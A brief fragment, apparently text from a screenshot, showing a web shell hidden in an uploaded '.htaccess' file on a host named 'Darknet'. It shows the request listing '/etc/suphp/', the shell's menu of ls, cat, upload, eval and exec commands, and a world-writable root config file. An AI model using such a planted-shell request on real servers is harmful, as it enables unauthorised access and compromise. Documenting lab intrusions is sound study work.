 signal8.darknet.com/xpane
500 Internal Server Error
signal8.darknet.com/xpanel/uploads/.htaccess?action=ls&path=%2Fetc%2Fsuphp%2F
#
errorlevel @ Linux Darknet 3.2.0-4-486 #1 Debian 3.2.65-1+deb7u2 i686
(menu) ls | cat | upload | phpinfo | info | eval | exec
Write Read | Download | -rwxrwxrwx root | Apr 26 2015 13:24:44 /etc/suphp/suphp.conf